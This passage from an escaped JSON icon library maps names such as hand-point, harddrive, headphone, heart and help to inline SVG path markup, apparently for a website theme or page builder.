\\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hand-drag\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.963 5.6v5.844c0 0.777-0.383 1.241-0.663 1.579-0.234 0.284-0.356 0.443-0.356 0.694v1.783c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-1.783c0-0.623 0.325-1.016 0.586-1.331 0.242-0.293 0.434-0.524 0.434-0.941v-5.845c0-0.312-0.268-0.606-0.551-0.606-0.329 0-0.399 0.051-0.402 0.053-0.066 0.089-0.064 0.569-0.063 0.956 0.001 0.189 0.002 0.4-0.002 0.632-0.004 0.274-0.213 0.478-0.504 0.493-0.274-0.002-0.496-0.225-0.496-0.5v-2.12c0-0.307-0.222-0.538-0.516-0.538-0.27 0-0.468 0.201-0.492 0.488v2.003c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v0-2.011c0-0.003-0.002-0.006-0.002-0.010v-0.773c0-0.066-0.014-0.642-0.474-0.642-0.45 0-0.518 0.402-0.518 0.642v0.703c0 0.028-0.011 0.054-0.016 0.081v2.594c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v0-2.684c-0.048-0.194-0.188-0.39-0.466-0.39-0.286 0-0.527 0.261-0.527 0.57v3.35c0 0.007-0.006 0.013-0.006 0.020v1.101c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.834c-0.176-0.064-0.431-0.116-0.577-0.083-0.118 0.023-0.237 0.127-0.311 0.271-0.059 0.113-0.138 0.347-0.009 0.637l1.698 3.717c0.016 0.035 0.027 0.071 0.035 0.108 0.056 0.275 0.312 0.456 0.588 0.431 0.139-0.018 0.281 0.030 0.387 0.125 0.105 0.095 0.166 0.23 0.166 0.372v1.744c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-1.286c-0.536-0.139-0.969-0.561-1.107-1.125l-1.679-3.675c-0.22-0.496-0.207-1.043 0.032-1.507 0.214-0.413 0.588-0.709 1.001-0.793 0.21-0.043 0.494-0.031 0.775 0.026v-0.72c0-0.010 0.005-0.019 0.006-0.029v-1.85c0-0.866 0.686-1.57 1.527-1.57 0.2 0 0.392 0.040 0.566 0.112 0.199-0.644 0.733-1.057 1.433-1.057 0.668 0 1.192 0.422 1.389 1.061 0.178-0.075 0.373-0.116 0.579-0.116 0.689 0 1.258 0.444 1.447 1.072 0.183-0.040 0.369-0.049 0.536-0.049 0.842 0 1.552 0.735 1.552 1.606z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hand-open\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.242 5.42l-1.188 8.064c-0.118 0.612-0.389 0.88-0.586 1.076-0.191 0.19-0.318 0.316-0.318 0.933v1.007c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-1.007c0-0.955 0.278-1.309 0.614-1.642 0.155-0.154 0.248-0.247 0.304-0.534l1.185-8.039c0.018-0.123 0.051-0.54-0.273-0.585-0.112-0.016-0.203 0.002-0.275 0.057-0.096 0.071-0.164 0.209-0.188 0.378l-0.497 3.316c-0.025 0.171-0.138 0.316-0.296 0.385s-0.341 0.050-0.484-0.049c-0.050 0.008-0.134-0.023-0.218-0.078-0.152-0.097-0.239-0.268-0.229-0.448l0.285-5.286c0.023-0.278-0.17-0.509-0.432-0.532-0.127-0.012-0.249 0.028-0.346 0.109-0.098 0.082-0.156 0.196-0.167 0.321l-0.463 4.782c-0.026 0.269-0.239 0.464-0.531 0.451-0.081-0.005-0.163-0.010-0.246-0.011-0.269-0.006-0.485-0.223-0.49-0.491l-0.115-6.119c0-0.268-0.21-0.478-0.468-0.478-0.258 0-0.468 0.21-0.468 0.468l-0.118 6.586c-0.004 0.19-0.114 0.362-0.286 0.443-0.062 0.030-0.122 0.060-0.179 0.092-0.147 0.084-0.326 0.087-0.476 0.008-0.15-0.078-0.251-0.227-0.268-0.395l-0.515-5.329c-0.011-0.131-0.070-0.245-0.166-0.326-0.097-0.081-0.228-0.118-0.345-0.109-0.126 0.011-0.239 0.070-0.32 0.167-0.080 0.096-0.119 0.218-0.108 0.343l0.503 7.097c0.016 0.218-0.113 0.422-0.317 0.501-0.206 0.080-0.438 0.017-0.573-0.155l-1.551-1.953c-0.203-0.34-0.562-0.435-0.84-0.274-0.136 0.079-0.233 0.205-0.273 0.356-0.040 0.15-0.020 0.308 0.060 0.443l3.529 6.087c0.080 0.139 0.211 0.236 0.367 0.274 0.224 0.054 0.382 0.255 0.382 0.486v0.69c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.35c-0.254-0.137-0.465-0.341-0.614-0.598l-3.53-6.087c-0.213-0.366-0.27-0.793-0.16-1.202 0.108-0.41 0.371-0.752 0.739-0.965 0.758-0.437 1.728-0.177 2.164 0.579l0.506 0.634-0.389-5.483c-0.034-0.382 0.086-0.764 0.338-1.066 0.252-0.3 0.608-0.485 0.999-0.52 0.397-0.036 0.775 0.087 1.077 0.34 0.146 0.123 0.263 0.269 0.35 0.431l0.014-0.753c0-0.802 0.659-1.46 1.468-1.46s1.468 0.659 1.468 1.469l0.014 0.746c0.088-0.163 0.206-0.31 0.353-0.434 0.303-0.254 0.688-0.376 1.078-0.34 0.811 0.071 1.412 0.788 1.341 1.598l-0.053 0.978c0.026-0.023 0.054-0.045 0.081-0.066 0.288-0.216 0.637-0.3 1.018-0.248 0.785 0.109 1.248 0.816 1.122 1.717z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hand-point-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.753 11.303c-0.956 0.577-1.702-0.173-1.982-0.454l-0.26-0.282v4.898c0 0.847-0.675 1.535-1.505 1.535s-1.505-0.688-1.505-1.535v-2.325c-0.162 0.059-0.336 0.091-0.517 0.091-0.79 0-1.44-0.629-1.496-1.424-0.158 0.059-0.328 0.090-0.505 0.090-0.83 0-1.505-0.689-1.505-1.537v-0.136c-0.145 0.049-0.3 0.075-0.463 0.075-0.835 0-1.515-0.689-1.515-1.535v-3.186c0-0.67 0.322-1.555 0.606-2.335 0.185-0.507 0.394-1.082 0.394-1.309v-0.856c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v0.855c0 0.404-0.2 0.955-0.454 1.652-0.256 0.703-0.546 1.499-0.546 1.993v3.186c0 0.29 0.236 0.535 0.516 0.535 0.292 0 0.454-0.262 0.463-0.52 0.010-0.27 0.231-0.482 0.5-0.482 0.003 0 0.006 0 0.009 0 0.272 0.005 0.491 0.228 0.491 0.5v1.562c0 0.296 0.227 0.537 0.505 0.537 0.264 0 0.484-0.22 0.502-0.5 0.016-0.269 0.235-0.47 0.514-0.468 0.27 0.009 0.484 0.23 0.484 0.5v1.268c0 0.295 0.225 0.535 0.5 0.535 0.259 0 0.487-0.202 0.521-0.461 0.034-0.261 0.267-0.464 0.528-0.435 0.263 0.017 0.468 0.235 0.468 0.499v3.631c0 0.295 0.227 0.535 0.505 0.535s0.505-0.24 0.505-0.535v-6.18c0-0.206 0.126-0.391 0.318-0.466 0.189-0.075 0.409-0.024 0.55 0.127l1.114 1.211c0.459 0.462 0.607 0.373 0.748 0.287 0.246-0.146 0.331-0.484 0.188-0.74l-3.288-7.098c-0.053-0.091-0.164-0.178-0.297-0.211-0.222-0.056-0.378-0.255-0.378-0.485v-0.832c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v0.499c0.233 0.134 0.428 0.33 0.564 0.574l3.288 7.098c0.393 0.694 0.148 1.631-0.565 2.054z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hand-point-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.422 13.5c0 0.276-0.224 0.5-0.5 0.5h-0.855c-0.227 0-0.802 0.209-1.309 0.394-0.781 0.284-1.666 0.606-2.336 0.606h-3.185c-0.847 0-1.536-0.68-1.536-1.516 0-0.163 0.026-0.318 0.075-0.463h-0.135c-0.847 0-1.536-0.676-1.536-1.506 0-0.177 0.031-0.346 0.089-0.504-0.795-0.055-1.424-0.704-1.424-1.495 0-0.181 0.032-0.355 0.091-0.518h-2.326c-0.847 0-1.535-0.675-1.535-1.504 0-0.83 0.688-1.506 1.535-1.506h4.897l-0.266-0.245c-0.296-0.295-1.043-1.040-0.468-1.998 0.423-0.71 1.36-0.955 2.088-0.547l7.028 3.252c0.268 0.149 0.471 0.348 0.607 0.583h0.5c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-0.831c-0.229 0-0.429-0.155-0.485-0.378-0.034-0.133-0.121-0.245-0.245-0.315l-7.028-3.251c-0.294-0.164-0.627-0.080-0.775 0.169-0.086 0.144-0.174 0.29 0.3 0.764l1.196 1.098c0.152 0.14 0.202 0.357 0.127 0.55s-0.26 0.318-0.466 0.318h-6.18c-0.294 0-0.534 0.227-0.534 0.506 0 0.278 0.24 0.504 0.535 0.504h3.631c0.264 0 0.482 0.204 0.499 0.468 0.017 0.263-0.173 0.494-0.434 0.528-0.259 0.033-0.461 0.263-0.461 0.522 0 0.275 0.24 0.5 0.535 0.5h1.268c0.27 0 0.492 0.215 0.5 0.484 0.008 0.271-0.2 0.498-0.469 0.515-0.28 0.018-0.499 0.237-0.499 0.501 0 0.279 0.241 0.506 0.536 0.506h1.562c0.273 0 0.495 0.219 0.5 0.491s-0.21 0.499-0.482 0.509c-0.258 0.009-0.52 0.171-0.52 0.463 0 0.279 0.246 0.515 0.536 0.515h3.185c0.494 0 1.291-0.29 1.994-0.546 0.696-0.254 1.247-0.454 1.65-0.454h0.855c0.277 0 0.501 0.224 0.501 0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hand-point-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.922 7.494c0 0.829-0.688 1.504-1.535 1.504h-2.325c0.059 0.162 0.091 0.337 0.091 0.518 0 0.791-0.629 1.44-1.424 1.496 0.058 0.158 0.089 0.327 0.089 0.504 0 0.83-0.689 1.506-1.536 1.506h-0.136c0.049 0.145 0.075 0.3 0.075 0.463 0 0.835-0.69 1.515-1.536 1.515h-3.185c-0.67 0-1.555-0.322-2.336-0.606-0.507-0.185-1.081-0.394-1.309-0.394h-0.855c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h0.855c0.403 0 0.954 0.2 1.65 0.454 0.704 0.256 1.501 0.546 1.995 0.546h3.185c0.291 0 0.536-0.236 0.536-0.516 0-0.292-0.262-0.454-0.52-0.463-0.272-0.010-0.487-0.236-0.482-0.509s0.228-0.491 0.5-0.491h1.562c0.296 0 0.536-0.227 0.536-0.506 0-0.264-0.219-0.483-0.498-0.501-0.271-0.017-0.478-0.244-0.47-0.515 0.009-0.27 0.229-0.484 0.5-0.484h1.268c0.295 0 0.535-0.225 0.535-0.5 0-0.259-0.203-0.488-0.462-0.521-0.261-0.034-0.451-0.266-0.434-0.528 0.018-0.264 0.235-0.468 0.499-0.468h3.631c0.295 0 0.535-0.226 0.535-0.504 0-0.279-0.24-0.506-0.535-0.506h-6.18c-0.206 0-0.391-0.126-0.466-0.318s-0.023-0.41 0.128-0.55l1.211-1.113c0.46-0.459 0.372-0.605 0.287-0.748-0.148-0.249-0.48-0.335-0.742-0.188l-7.097 3.287c-0.089 0.052-0.176 0.164-0.211 0.297-0.055 0.223-0.254 0.378-0.484 0.378h-0.832c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h0.499c0.134-0.233 0.329-0.428 0.573-0.564l7.098-3.288c0.693-0.39 1.632-0.146 2.055 0.565 0.574 0.957-0.173 1.702-0.453 1.982l-0.282 0.26h4.897c0.846 0 1.535 0.676 1.535 1.506z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hand-point-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.5 8.236v3.186c0 0.67-0.322 1.555-0.606 2.335-0.185 0.507-0.394 1.082-0.394 1.31v0.855c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.855c0-0.404 0.201-0.955 0.454-1.652 0.256-0.702 0.546-1.498 0.546-1.992v-3.187c0-0.29-0.236-0.535-0.516-0.535-0.292 0-0.454 0.262-0.463 0.52-0.009 0.272-0.209 0.507-0.508 0.482-0.272-0.005-0.491-0.228-0.491-0.5v-1.562c0-0.296-0.227-0.537-0.505-0.537-0.264 0-0.484 0.22-0.502 0.5-0.017 0.27-0.228 0.485-0.515 0.468-0.27-0.009-0.484-0.23-0.484-0.5v-1.267c0-0.295-0.224-0.535-0.5-0.535-0.259 0-0.487 0.202-0.521 0.461-0.034 0.26-0.262 0.461-0.528 0.434-0.263-0.017-0.468-0.235-0.468-0.499v-3.631c0-0.295-0.227-0.535-0.505-0.535s-0.505 0.24-0.505 0.535v6.18c0 0.206-0.126 0.391-0.318 0.466-0.191 0.075-0.41 0.024-0.55-0.127l-1.114-1.211c-0.459-0.462-0.607-0.374-0.748-0.287-0.246 0.146-0.331 0.484-0.188 0.74l3.288 7.098c0.053 0.091 0.165 0.178 0.297 0.211 0.223 0.057 0.378 0.256 0.378 0.485v0.832c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.499c-0.233-0.134-0.427-0.33-0.565-0.574l-3.287-7.098c-0.393-0.694-0.147-1.631 0.565-2.054 0.96-0.575 1.703 0.173 1.982 0.454l0.26 0.282v-4.898c0-0.847 0.676-1.535 1.505-1.535s1.505 0.688 1.505 1.535v2.325c0.162-0.058 0.336-0.090 0.517-0.090 0.791 0 1.44 0.629 1.496 1.424 0.158-0.059 0.328-0.090 0.505-0.090 0.83 0 1.505 0.689 1.505 1.537v0.136c0.145-0.049 0.3-0.075 0.463-0.075 0.835-0.001 1.515 0.688 1.515 1.534z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hand-stop\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 4.403v7.258c0 0.856-0.337 1.867-0.635 2.758-0.179 0.538-0.365 1.093-0.365 1.331v0.75c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.75c0-0.4 0.184-0.95 0.417-1.647 0.259-0.78 0.583-1.749 0.583-2.442v-7.258c0-0.275-0.206-0.483-0.478-0.483-0.278 0-0.512 0.21-0.521 0.468 0 0.003-0.002 0.006-0.002 0.009l0.001 3.86c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5l-0.001-4.086c0-0.005 0.003-0.009 0.003-0.015v-1.406c0-0.232-0.14-0.483-0.446-0.483-0.274 0-0.528 0.21-0.544 0.45-0.001 0.013-0.010 0.025-0.012 0.039v4.48c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.223-0.5-0.5v-4.896c0-0.022 0.010-0.042 0.013-0.063v-0.795c0-0.261-0.241-0.482-0.525-0.482-0.279 0-0.497 0.211-0.497 0.482v0.866c0.002 0.015 0.009 0.028 0.009 0.044v0 4.896c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v0-4.592c0-0.004-0.003-0.007-0.004-0.011-0.033-0.238-0.248-0.418-0.5-0.418-0.279 0-0.505 0.217-0.505 0.483v5.705c0 0.208-0.128 0.394-0.322 0.467-0.191 0.073-0.413 0.020-0.551-0.135l-1.117-1.254c-0.393-0.459-0.656-0.311-0.753-0.255-0.116 0.065-0.199 0.171-0.232 0.297-0.032 0.121-0.014 0.248 0.050 0.357l3.292 7.009c0.046 0.073 0.158 0.155 0.294 0.188 0.225 0.054 0.382 0.255 0.382 0.486v0.885c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.546c-0.231-0.128-0.423-0.314-0.56-0.545l-3.291-7.010c-0.18-0.299-0.235-0.698-0.134-1.081 0.103-0.387 0.354-0.71 0.706-0.91 0.676-0.381 1.422-0.206 2 0.468l0.237 0.266v-4.392c0-0.818 0.675-1.483 1.505-1.483 0.174 0 0.343 0.030 0.5 0.085 0.067-0.757 0.71-1.352 1.491-1.352 0.801 0 1.459 0.604 1.521 1.367 0.171-0.064 0.356-0.1 0.548-0.1 0.811 0 1.446 0.651 1.446 1.483v0.262c0.163-0.059 0.338-0.091 0.52-0.091 0.828-0.001 1.477 0.65 1.477 1.482z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"harddrive\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.134 2.996h-11.266l-2.868 4.374v6.634h17v-6.569l-2.866-4.439zM3.409 3.996h10.18l1.942 3.008h-14.094l1.972-3.008zM1 13.004v-5h15v5h-15zM13.5 9.004c-0.827 0-1.5 0.673-1.5 1.5s0.673 1.5 1.5 1.5 1.5-0.673 1.5-1.5-0.673-1.5-1.5-1.5zM13.5 11.004c-0.275 0-0.5-0.225-0.5-0.5s0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5-0.225 0.5-0.5 0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"harddrives\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.5 12.5c-0.827 0-1.5 0.673-1.5 1.5s0.673 1.5 1.5 1.5 1.5-0.673 1.5-1.5-0.673-1.5-1.5-1.5zM13.5 14.5c-0.275 0-0.5-0.225-0.5-0.5s0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5-0.225 0.5-0.5 0.5zM17 3.15l-2.923-3.15h-11.151l-2.926 3.087v6.433h0.936l-0.936 1.172v6.308h17v-6.26l-1.046-1.22h1.046v-6.37zM3.355 1h10.286l1.854 2h-14.035l1.895-2zM1 16v-4h15v4h-15zM15.906 11h-14.873l1.181-1.48h12.424l1.268 1.48zM1 8.52v-4.52h15v4.52h-15zM13.5 5c-0.827 0-1.5 0.673-1.5 1.5 0 0.826 0.673 1.499 1.5 1.499s1.5-0.673 1.5-1.499c0-0.827-0.673-1.5-1.5-1.5zM13.5 6.999c-0.275 0-0.5-0.224-0.5-0.499s0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5-0.225 0.499-0.5 0.499z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"headphone-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.668 6.017c-0.957-3.557-3.863-6.017-7.168-6.017-3.295 0-6.212 2.464-7.168 6.017-0.747 0.082-1.332 0.712-1.332 1.483v4c0 0.625 0.382 1.16 0.924 1.385 0.194 1.747 1.663 3.115 3.461 3.115h2.707c0.207 0.581 0.757 1 1.408 1h3c0.827 0 1.5-0.673 1.5-1.5s-0.673-1.5-1.5-1.5h-3c-0.651 0-1.201 0.419-1.408 1h-2.707c-1.208 0-2.217-0.86-2.449-2h1.064v-1h1v-5h-1v-1h-0.606c0.913-2.961 3.352-5 6.106-5 2.762 0 5.193 2.037 6.106 5h-0.606v1h-1v5h1v1h1.506c0.824 0 1.494-0.673 1.494-1.5v-4c0-0.771-0.585-1.401-1.332-1.483zM8.5 15h3c0.275 0 0.5 0.224 0.5 0.5s-0.225 0.5-0.5 0.5h-3c-0.275 0-0.5-0.224-0.5-0.5s0.225-0.5 0.5-0.5zM2 12h-0.506c-0.272 0-0.494-0.224-0.494-0.5v-4c0-0.276 0.222-0.5 0.494-0.5h0.506v5zM16 11.5c0 0.276-0.222 0.5-0.494 0.5h-0.506v-5h0.506c0.272 0 0.494 0.224 0.494 0.5v4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"headphone\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.981 8.085c-0.192-4.493-3.469-8.085-7.481-8.085s-7.289 3.592-7.481 8.085c-0.59 0.201-1.019 0.756-1.019 1.415v4c0 0.827 0.67 1.5 1.494 1.5h1.506v-1h1v-5h-1v-1h-0.978c0.225-3.902 3.040-7 6.478-7s6.253 3.098 6.478 7h-0.978v1h-1v5h1v1h1.506c0.824 0 1.494-0.673 1.494-1.5v-4c0-0.659-0.429-1.214-1.019-1.415zM2 14h-0.506c-0.272 0-0.494-0.225-0.494-0.5v-4c0-0.275 0.222-0.5 0.494-0.5h0.506v5zM16 13.5c0 0.275-0.222 0.5-0.494 0.5h-0.506v-5h0.506c0.272 0 0.494 0.225 0.494 0.5v4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"heart-broken\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0.153 6.276c-0.105-0.419-0.153-0.775-0.153-1.118 0-2.481 2.019-4.5 4.5-4.5 1.739 0 3.251 0.992 4 2.439 0.749-1.447 2.261-2.439 4-2.439 2.481 0 4.5 2.019 4.5 4.5 0 0.342-0.047 0.688-0.147 1.091l-0.113 0.368c-0.081 0.331-0.228 0.721-0.453 1.199l-0.904-0.426c0.196-0.418 0.322-0.749 0.395-1.041l0.112-0.369c0.073-0.295 0.11-0.564 0.11-0.822 0-1.93-1.57-3.5-3.5-3.5s-3.5 1.571-3.5 3.5h-1c0-1.93-1.57-3.5-3.5-3.5s-3.5 1.571-3.5 3.5c0 0.259 0.038 0.536 0.116 0.847l0.1 0.316c0.094 0.287 0.235 0.618 0.441 1.033l-0.896 0.446c-0.228-0.46-0.386-0.833-0.498-1.173l-0.11-0.351zM8.499 15.211c-0.806-0.633-3.102-2.533-4.976-5.013l-0.797 0.604c2.394 3.167 5.354 5.352 5.478 5.443l0.298 0.218 0.296-0.22c0.129-0.095 3.187-2.374 5.536-5.438l-0.793-0.609c-1.848 2.409-4.219 4.366-5.042 5.015zM14.172 7.415l-2.832 2-2.832-2-2.833 2-2.837-1.999-3.126 2.202 0.576 0.818 2.55-1.798 2.837 2.001 2.833-2 2.832 2 2.832-2 2.539 1.796 0.578-0.816-3.117-2.204z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"heart\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.5 0.658c-1.739 0-3.251 0.992-4 2.439-0.749-1.447-2.261-2.439-4-2.439-2.481 0-4.5 2.019-4.5 4.5 0 0.343 0.048 0.699 0.154 1.118l0.109 0.351c1.432 4.354 7.659 9.393 7.924 9.604l0.313 0.252 0.313-0.252c0.282-0.227 6.926-5.598 7.927-9.614l0.112-0.368c0.101-0.402 0.148-0.749 0.148-1.091 0-2.481-2.019-4.5-4.5-4.5zM15.889 5.98l-0.113 0.37c-0.809 3.246-5.946 7.727-7.276 8.843-1.282-1.083-6.122-5.337-7.285-8.872l-0.1-0.316c-0.077-0.311-0.115-0.588-0.115-0.847 0-1.93 1.57-3.5 3.5-3.5s3.5 1.571 3.5 3.5v0.252h1v-0.252c0-1.93 1.57-3.5 3.5-3.5s3.5 1.57 3.5 3.5c0 0.258-0.038 0.527-0.111 0.822z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"help-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM9.658 12.219c0 0.568-0.462 1.031-1.031 1.031-0.571 0-1.033-0.463-1.033-1.031 0-0.57 0.462-1.032 1.033-1.032 0.569 0 1.031 0.461 1.031 1.032zM10.662 4.215c0.448 0.565 0.674 1.328 0.55 1.855-0.243 1.027-0.842 1.567-1.371 2.043-0.543 0.489-0.934 0.84-0.934 1.647h-1c0-1.251 0.671-1.856 1.264-2.39 0.461-0.415 0.896-0.807 1.066-1.529 0.034-0.143-0.039-0.6-0.36-1.005-0.307-0.389-0.728-0.586-1.248-0.586-1.779 0-1.869 1.444-1.873 1.609l-1-0.027c0.024-0.893 0.655-2.582 2.873-2.582 0.818 0 1.539 0.343 2.033 0.965z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"help\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.311 14.831c0 0.898-0.73 1.628-1.629 1.628-0.902 0-1.631-0.73-1.631-1.628 0-0.9 0.729-1.63 1.631-1.63 0.898 0 1.629 0.73 1.629 1.63zM11.668 2.373c-0.512-0.645-1.444-1.414-2.983-1.414-4.098 0-4.245 3.758-4.246 3.796l1 0.026c0.003-0.115 0.11-2.822 3.246-2.822 1.14 0 1.825 0.563 2.199 1.035 0.555 0.7 0.7 